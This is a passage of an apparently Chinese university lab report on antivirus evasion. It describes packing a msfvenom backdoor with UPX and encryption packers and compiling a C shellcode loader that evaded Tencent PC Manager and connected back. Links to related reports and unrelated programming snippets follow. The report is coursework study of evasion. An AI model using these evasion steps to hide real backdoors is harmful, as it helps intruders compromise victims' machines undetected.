



使用压缩壳(UPX)

给之前的hyt.exe加个壳得到sxx_upxed.exe:



对该可执行文件进行扫描,结果如下:

依然会被查杀。。。。



1.2 通过组合应用各种技术实现恶意代码免杀(0.5分)

通过组合应用各种技术实现恶意代码免杀

- 通过加密壳,压缩壳:



- 任务成功截图:

发现电脑管家并没有查杀到该可执行文件。。。。免杀成功!

(首先用msf生成可执行后门程序,再使用加密壳、压缩壳实现了免杀。)



1.3 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(加分0.5)



注意:由于换了网络,IP地址会发生变化,所有的程序都需要重新生成

- 免杀方法:先用msfvenom生成shellcode,再用C语言编译一个c文件,再把c文件编译成exe。

实验环境:腾讯电脑管家13.3.20237.212.

2.实践总结与体会

2.1实验总结

从实验中知道了还是不能太依赖杀软。加壳基本上没什么用,使用veil-evasion将payload重新编译还可以,通过本次实验还是觉得360杀毒软件比较厉害。

2.2开启杀软能绝对防止电脑中恶意代码吗?

不能绝对防止电脑中恶意代码,但是大部分还是可以被查杀。

20164322韩玉婷 -----EXP3 免杀原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践 一.实验说明 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),vei ...

随机推荐

- Hibernate的增删改查(事务)

Hibernate的事务: 1. 设置事务隔离级别都是用 自己进行存储的 二进制 十进制 read uncommitted 读未提交 0001 1 rea ...

- 文件操作fopen

这块所谓的"文件操作"就是把文件的内容读进程序,然后根据具体的格式进行解析,或者是显示,或者是修改. 也就是把一个文件加载到程序里面,然后对其进行修改. 文件操作就三步(固定的三步 ...

- js jquery 正则去空字符

1.正则去空字符串: var str1=" a b c "; var strtrim=str1.replace(/\s/g,""); 2.js去前后空字符串: ...

- JDBC Request

1.下载jdbc驱动,放至jmeter安装目录的lib目录和lib\ext目录下 PS:自己操作的时候,由于JDBC Connection Configuration中驱动名称写错,前面多了一个空格, ...

- android LogConfigurator

android LogConfigurator 此为第三方的 Log日志

- element-项目用到偏门方法~

开发项目的时候,组件库的使用有时会为我们节省开发时间,提高开发效率,但组件库样式有时与我们的设计图出入很大,还有的方法也很偏门,主要官方文档有时候对于一些方法和属性介绍的也比较少,以下是我在工作中总结 ...

- vue爬坑:把对象中的数据给了某个变量,改变一个对象的值,另一个对象也变化

今天做项目碰到了 一个坑,一个vue变量赋值给一个新的变量,对这个新的变量里的值做更改,vue的变量也变了.记录一下这个坑坑~~ 然后百度搜到了一个解决方案: 就是把变量先转成字符串,再把字符串转成对 ...

- MySQL创建新用户以及ERROR 1396 (HY000)问题解决

登 录mysql mysql -u root -p 创建允许本地 IP访问localhost的Mysql数据库时出错 create user 'lijing'@'localhost' identif ...

- 剑指offer第32题:把数组排成最小的数及关于list.sort()和sorted( Iterable object )函数的相关知识

* 解题思路: * 先将整型数组转换成字符数组,然后将String数组排序,最后将排好序的字符串数组拼接出来.关键就是制定比较规则. * 排序规则如下: * 若ab > ba 则 a & ...

- Fiddler Mock长度变化的response不成功

使用Fiddler的AutoResponder的功能来mock一个接口,目的是mock返回更多的数据.结果我发现如果只修改response data的内容而不改变长度可以mock成功,一旦改变resp ...